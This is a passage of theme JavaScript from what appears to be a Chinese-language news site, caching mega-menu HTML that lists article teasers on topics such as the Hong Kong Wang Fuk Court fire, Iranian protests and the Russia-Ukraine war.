<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181831.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"front view toyota land cruiser safari vehicle\" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181831.html\/\"  rel=\"bookmark\" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\">\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
